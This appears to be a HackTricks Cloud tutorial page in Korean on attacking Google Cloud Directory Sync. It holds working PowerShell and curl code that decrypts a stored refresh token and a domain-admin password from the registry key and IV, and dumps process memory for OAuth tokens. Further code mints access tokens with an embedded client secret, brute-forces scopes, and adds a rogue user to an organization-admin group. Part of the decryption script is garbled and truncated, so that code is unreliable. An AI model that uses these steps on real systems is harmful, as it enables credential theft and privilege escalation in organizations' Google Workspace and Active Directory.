GCDS - Google Cloud Directory Sync
Tip
AWS 해킹 학습 및 실습:
HackTricks Training AWS Red Team Expert (ARTE)
GCP 해킹 학습 및 실습:HackTricks Training GCP Red Team Expert (GRTE)
Az 해킹 학습 및 실습:HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks 지원하기
- 구독 플랜을 확인하세요!
- 참여하세요 💬 Discord group 또는 telegram group에 참여하거나 Twitter 🐦 @hacktricks_live를 팔로우하세요.
- PR을 제출하여 해킹 트릭을 공유하세요: HackTricks 및 HackTricks Cloud github repos.
기본 정보
이 도구는 활성 디렉토리 사용자 및 그룹을 Workspace에 동기화하는 데 사용할 수 있는 도구입니다 (이 글을 작성할 당시에는 그 반대는 아닙니다).
흥미로운 점은 Workspace 슈퍼유저 및 권한이 있는 AD 사용자의 자격 증명이 필요하다는 것입니다. 따라서 사용자 동기화를 주기적으로 수행하는 도메인 서버 내에서 이를 찾는 것이 가능할 수 있습니다.
Note
config-manager.exe바이너리에 대해 MitM을 수행하려면config.manager.vmoptions파일에 다음 줄을 추가하십시오:-Dcom.sun.net.ssl.checkRevocation=false
Tip
Winpeas가 GCDS를 감지하고, 구성에 대한 정보를 얻으며 심지어 비밀번호와 암호화된 자격 증명까지 얻을 수 있다는 점에 유의하십시오.

또한 GCDS는 AD에서 Workspace로 비밀번호를 동기화하지 않습니다. 만약 무언가가 있다면, 새로 생성된 사용자에 대해 Workspace에서 무작위 비밀번호를 생성할 뿐입니다. 다음 이미지에서 볼 수 있습니다:
GCDS - 디스크 토큰 및 AD 자격 증명
바이너리 config-manager.exe (GUI가 있는 주요 GCDS 바이너리)는 기본적으로 C:\Program Files\Google Cloud Directory Sync 폴더의 Untitled-1.xml 파일에 구성된 Active Directory 자격 증명, 새로 고침 토큰 및 액세스를 저장합니다. 그러나 사용자 Documents 또는 다른 폴더에 저장될 수도 있습니다.
게다가 레지스트리 HKCU\SOFTWARE\JavaSoft\Prefs\com\google\usersyncapp\ui 내의 키 **open.recent**는 최근에 열린 모든 구성 파일(xml)의 경로를 포함하고 있습니다. 따라서 이를 확인하여 찾는 것이 가능합니다.
파일 내에서 가장 흥미로운 정보는 다음과 같습니다:
[...]
<loginMethod>OAUTH2</loginMethod>
<oAuth2RefreshToken>rKvvNQxi74JZGI74u68aC6o+3Nu1ZgVUYdD1GyoWyiHHxtWx+lbx3Nk8dU27fts5lCJKH/Gp1q8S6kEM2AvjQZN16MkGTU+L2Yd0kZsIJWeO0K0RdVaK2D9Saqchk347kDgGsQulJnuxU+Puo46+aA==</oAuth2RefreshToken>
<oAuth2Scopes>
<scope>https://www.google.com/m8/feeds/</scope>
<scope>https://www.googleapis.com/auth/admin.directory.group</scope>
<scope>https://www.googleapis.com/auth/admin.directory.orgunit</scope>
<scope>https://www.googleapis.com/auth/admin.directory.resource.calendar</scope>
<scope>https://www.googleapis.com/auth/admin.directory.user</scope>
<scope>https://www.googleapis.com/auth/admin.directory.userschema</scope>
<scope>https://www.googleapis.com/auth/apps.groups.settings</scope>
<scope>https://www.googleapis.com/auth/apps.licensing</scope>
<scope>https://www.googleapis.com/auth/plus.me</scope>
</oAuth2Scopes>
[...]
<hostname>192.168.10.23</hostname>
<port>389</port>
<basedn>dc=hacktricks,dc=local</basedn>
<authType>SIMPLE</authType>
<authUser>DOMAIN\domain-admin</authUser>
<authCredentialsEncrypted>XMmsPMGxz7nkpChpC7h2ag==</authCredentialsEncrypted>
[...]
사용자의 refresh token과 password가 AES CBC를 사용하여 무작위로 생성된 키와 IV로 암호화된다는 점에 유의하십시오. 이 키와 IV는 **HKEY_CURRENT_USER\SOFTWARE\JavaSoft\Prefs\com\google\usersyncapp\util**에 저장됩니다(여기서 prefs Java 라이브러리는 기본 설정을 저장합니다). 문자열 키 **/Encryption/Policy/V2.iv**와 **/Encryption/Policy/V2.key**에 base64로 저장됩니다.
refresh token과 password를 복호화하는 Powershell 스크립트
```bash # Paths and key names $xmlConfigPath = "C:\Users\c\Documents\conf.xml" $regPath = "SOFTWARE\JavaSoft\Prefs\com\google\usersyncapp\util" $ivKeyName = "/Encryption/Policy/V2.iv" $keyKeyName = "/Encryption/Policy/V2.key"Open the registry key
try { $regKey = [Microsoft.Win32.Registry]::CurrentUser.OpenSubKey($regPath) if (-not $regKey) { Throw “Registry key not found: HKCU$regPath” } } catch { Write-Error “Failed to open registry key: $_” exit }
Get Base64-encoded IV and Key from the registry
try { $ivBase64 = $regKey.GetValue($ivKeyName) $ivBase64 = $ivBase64 -replace ‘/’, ‘’ $ivBase64 = $ivBase64 -replace ‘\’, ‘/’ if (-not $ivBase64) { Throw “IV not found in registry” } $keyBase64 = $regKey.GetValue($keyKeyName) $keyBase64 = $keyBase64 -replace ‘/’, ‘’ $keyBase64 = $keyBase64 -replace ‘\’, ‘/’ if (-not $keyBase64) { Throw “Key not found in registry” } } catch { Write-Error “Failed to read registry values: $_” exit } $regKey.Close()
Decode Base64 IV and Key
$ivBytes = [Convert]::FromBase64String($ivBase64) $keyBytes = [Convert]::FromBase64String($keyBase64)
Read XML content
$xmlContent = Get-Content -Path $xmlConfigPath -Raw
Extract Base64-encoded encrypted values using regex
$refreshTokenMatch = [regex]::Match($xmlContent, “
$encryptedPasswordMatch = [regex]::Match($xmlContent, “
Decode encrypted values from Base64
$refreshTokenEncryptedBytes = [Convert]::FromBase64String($refreshTokenBase64) $encryptedPasswordBytes = [Convert]::FromBase64String($encryptedPasswordBase64)
Function to decrypt data using AES CBC
Function Decrypt-Data($cipherBytes, $keyBytes, $ivBytes) { $aes = [System.Security.Cryptography.Aes]::Create() $aes.Mode = [System.Security.Cryptography.CipherMode]::CBC $aes.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7 $aes.KeySize = 256 $aes.BlockSize = 128 $aes.Key = $keyBytes $aes.IV = $ivBytes
$decryptor = $aes.CreateDecryptor() $memoryStream = New-Object System.IO.MemoryStream $cryptoStream = New-Object System.Security.Cryptography.CryptoStream($memoryStream, $decryptor, [System.Security.Cryptography.CryptoStreamMode]::Write) $cryptoStream.Write($cipherBytes, 0, $cipherBytes.Length) $cryptoStream.FlushFinalBlock() $plaintextBytes = $memoryStream.ToArray()
$cryptoStream.Close() $memoryStream.Close()
return $plaintextBytes }
Decrypt the values
$refreshTokenBytes = Decrypt-Data -cipherBytes $refreshTokenEncryptedBytes -keyBytes $keyBytes -ivBytes $ivBytes $refreshToken = [System.Text.Encoding]::UTF8.GetString($refreshTokenBytes)
$decryptedPasswordBytes = Decrypt-Data -cipherBytes $encryptedPasswordBytes -keyBytes $keyBytes -ivBytes $ivBytes $decryptedPassword = [System.Text.Encoding]::UTF8.GetString($decryptedPasswordBytes)
Output the decrypted values
Write-Host “Decrypted Refresh Token: $refreshToken” Write-Host “Decrypted Password: $decryptedPassword”
</details>

> [!NOTE]
> 이 정보를 확인하는 방법은 **`C:\Program Files\Google Cloud Directory Sync`**의 **`DirSync.jar`**의 자바 코드를 확인하고 `exportkeys` 문자열을 검색하는 것입니다 (이는 바이너리 `upgrade-config.exe`가 키를 덤프하기 위해 기대하는 CLI 매개변수입니다).

PowerShell 스크립트를 사용하는 대신, 매개변수 `-exportKeys`와 함께 바이너리 **`:\Program Files\Google Cloud Directory Sync\upgrade-config.exe`**를 사용하여 레지스트리에서 **Key**와 **IV**를 헥사로 가져온 다음, AES/CBC와 해당 키 및 IV를 사용하여 정보를 복호화할 수 있습니다.

### GCDS - 메모리에서 토큰 덤프하기

GCPW와 마찬가지로, `config-manager.exe` 프로세스의 메모리를 덤프할 수 있으며 (이것은 GCDS의 GUI가 있는 주요 바이너리의 이름입니다), 리프레시 및 액세스 토큰을 찾을 수 있습니다 (이미 생성된 경우).\
AD에 구성된 자격 증명도 찾을 수 있을 것입니다.

<details>

<summary>config-manager.exe 프로세스 덤프 및 토큰 검색</summary>
```bash
# Define paths for Procdump and Strings utilities
$procdumpPath = "C:\Users\carlos_hacktricks\Desktop\SysinternalsSuite\procdump.exe"
$stringsPath = "C:\Users\carlos_hacktricks\Desktop\SysinternalsSuite\strings.exe"
$dumpFolder = "C:\Users\Public\dumps"

# Regular expressions for tokens
$tokenRegexes = @(
"ya29\.[a-zA-Z0-9_\.\-]{50,}",
"1//[a-zA-Z0-9_\.\-]{50,}"
)

# Create a directory for the dumps if it doesn't exist
if (!(Test-Path $dumpFolder)) {
New-Item -Path $dumpFolder -ItemType Directory
}

# Get all Chrome process IDs
$chromeProcesses = Get-Process -Name "config-manager" -ErrorAction SilentlyContinue | Select-Object -ExpandProperty Id

# Dump each Chrome process
foreach ($processId in $chromeProcesses) {
Write-Output "Dumping process with PID: $processId"
& $procdumpPath -accepteula -ma $processId "$dumpFolder\chrome_$processId.dmp"
}

# Extract strings and search for tokens in each dump
Get-ChildItem $dumpFolder -Filter "*.dmp" | ForEach-Object {
$dumpFile = $_.FullName
$baseName = $_.BaseName
$asciiStringsFile = "$dumpFolder\${baseName}_ascii_strings.txt"
$unicodeStringsFile = "$dumpFolder\${baseName}_unicode_strings.txt"

Write-Output "Extracting strings from $dumpFile"
& $stringsPath -accepteula -n 50 -nobanner $dumpFile > $asciiStringsFile
& $stringsPath -accepteula -n 50 -nobanner -u $dumpFile > $unicodeStringsFile

$outputFiles = @($asciiStringsFile, $unicodeStringsFile)

foreach ($file in $outputFiles) {
foreach ($regex in $tokenRegexes) {

$matches = Select-String -Path $file -Pattern $regex -AllMatches

$uniqueMatches = @{}

foreach ($matchInfo in $matches) {
foreach ($match in $matchInfo.Matches) {
$matchValue = $match.Value
if (-not $uniqueMatches.ContainsKey($matchValue)) {
$uniqueMatches[$matchValue] = @{
LineNumber = $matchInfo.LineNumber
LineText   = $matchInfo.Line.Trim()
FilePath   = $matchInfo.Path
}
}
}
}

foreach ($matchValue in $uniqueMatches.Keys) {
$info = $uniqueMatches[$matchValue]
Write-Output "Match found in file '$($info.FilePath)' on line $($info.LineNumber): $($info.LineText)"
}
}

Write-Output ""
}
}

Remove-Item -Path $dumpFolder -Recurse -Force
GCDS - 리프레시 토큰으로 액세스 토큰 생성하기
리프레시 토큰을 사용하여 다음 명령어에 지정된 클라이언트 ID와 클라이언트 비밀을 사용하여 액세스 토큰을 생성할 수 있습니다:
curl -s --data "client_id=118556098869.apps.googleusercontent.com" \
--data "client_secret=Co-LoSjkPcQXD9EjJzWQcgpy" \
--data "grant_type=refresh_token" \
--data "refresh_token=1//03gQU44mwVnU4CDHYE736TGMSNwF-L9IrTuikNFVZQ3sBxshrJaki7QvpHZQMeANHrF0eIPebz0dz0S987354AuSdX38LySlWflI" \
https://www.googleapis.com/oauth2/v4/token
GCDS - Scopes
Note
리프레시 토큰이 있더라도, 액세스 토큰을 생성하는 애플리케이션에서 지원하는 범위만 요청할 수 있기 때문에 액세스 토큰에 대한 모든 범위를 요청할 수는 없습니다.
또한, 리프레시 토큰은 모든 애플리케이션에서 유효하지 않습니다.
기본적으로 GCSD는 사용자가 모든 가능한 OAuth 범위에 접근할 수 없으므로, 다음 스크립트를 사용하여 refresh_token으로 access_token을 생성하는 데 사용할 수 있는 범위를 찾을 수 있습니다:
Bash script to brute-force scopes
```bash curl "https://developers.google.com/identity/protocols/oauth2/scopes" | grep -oE 'https://www.googleapis.com/auth/[a-zA-Z/\._\-]*' | sort -u | while read -r scope; do echo -ne "Testing $scope \r" if ! curl -s --data "client_id=118556098869.apps.googleusercontent.com" \ --data "client_secret=Co-LoSjkPcQXD9EjJzWQcgpy" \ --data "grant_type=refresh_token" \ --data "refresh_token=1//03PR0VQOSCjS1CgYIARAAGAMSNwF-L9Ir5b_vOaCmnXzla0nL7dX7TJJwFcvrfgDPWI-j19Z4luLpYfLyv7miQyvgyXjGEXt-t0A" \ --data "scope=$scope" \ https://www.googleapis.com/oauth2/v4/token 2>&1 | grep -q "error_description"; then echo "" echo $scope echo $scope >> /tmp/valid_scopes.txt fi doneecho “” echo “” echo “Valid scopes:” cat /tmp/valid_scopes.txt rm /tmp/valid_scopes.txt
</details>

그리고 이것은 제가 작성 당시 받은 출력입니다:
https://www.googleapis.com/auth/admin.directory.group https://www.googleapis.com/auth/admin.directory.orgunit https://www.googleapis.com/auth/admin.directory.resource.calendar https://www.googleapis.com/auth/admin.directory.user https://www.googleapis.com/auth/admin.directory.userschema https://www.googleapis.com/auth/apps.groups.settings https://www.googleapis.com/auth/apps.licensing https://www.googleapis.com/auth/contacts
#### 사용자 생성 및 `gcp-organization-admins` 그룹에 추가하여 GCP에서 권한 상승 시도
```bash
# Create new user
curl -X POST \
'https://admin.googleapis.com/admin/directory/v1/users' \
-H 'Authorization: Bearer <ACCESS_TOKEN>' \
-H 'Content-Type: application/json' \
-d '{
"primaryEmail": "deleteme@domain.com",
"name": {
"givenName": "Delete",
"familyName": "Me"
},
"password": "P4ssw0rdStr0ng!",
"changePasswordAtNextLogin": false
}'

# Add to group
curl -X POST \
'https://admin.googleapis.com/admin/directory/v1/groups/gcp-organization-admins@domain.com/members' \
-H 'Authorization: Bearer <ACCESS_TOKEN>' \
-H 'Content-Type: application/json' \
-d '{
"email": "deleteme@domain.com",
"role": "OWNER"
}'

# You could also change the password of a user for example
Caution
새로운 사용자에게 Super Amin 역할을 부여할 수 없습니다. 리프레시 토큰에 필요한 권한을 부여할 수 있는 충분한 범위가 없습니다.
Tip
AWS 해킹 학습 및 실습:
GCP 해킹 학습 및 실습:
Az 해킹 학습 및 실습:HackTricks 지원하기
- 구독 플랜을 확인하세요!
- 참여하세요 💬 Discord group 또는 telegram group에 참여하거나 Twitter 🐦 @hacktricks_live를 팔로우하세요.
- PR을 제출하여 해킹 트릭을 공유하세요: HackTricks 및 HackTricks Cloud github repos.